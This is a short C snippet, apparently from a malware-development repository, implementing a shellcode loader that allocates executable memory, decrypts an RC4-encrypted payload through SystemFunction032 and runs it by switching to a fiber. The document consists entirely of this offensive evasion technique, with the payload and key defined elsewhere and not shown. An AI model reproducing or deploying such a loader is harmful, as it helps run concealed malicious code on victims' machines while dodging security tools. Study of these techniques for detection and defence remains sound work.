 int main() {
// converts curretn thread to a fiber
PVOID fiber1 = ConvertThreadToFiber(NULL);
if (fiber1 == NULL) {
printf("[-] Failed to convert thread to fiber.\n");
return 1;
}
// allocating memory for the shellcode
PVOID address = VirtualAlloc(0, sizeof(Rc4CipherText), MEM_COMMIT | MEM_RESERVE, PAGE_EXECUTE_READWRITE);
// creating another fiber
PVOID fiber2 = CreateFiber(NULL, (LPFIBER_START_ROUTINE)address, NULL);
if (!fiber2) {
printf("[-] Failed to create fiber.\n");
return 1;
}
// decrypting the shellcode
Rc4EncryptionViSystemFunc032(Rc4Key, Rc4CipherText, sizeof(Rc4Key), sizeof(Rc4CipherText));
// copying the shellcode into the allocated memory
memcpy(address, Rc4CipherText, sizeof(Rc4CipherText));
// when switching the fiber 2 it will start executing the shellcode that's stored in the allocated memory
SwitchToFiber(fiber2);
return 0;
}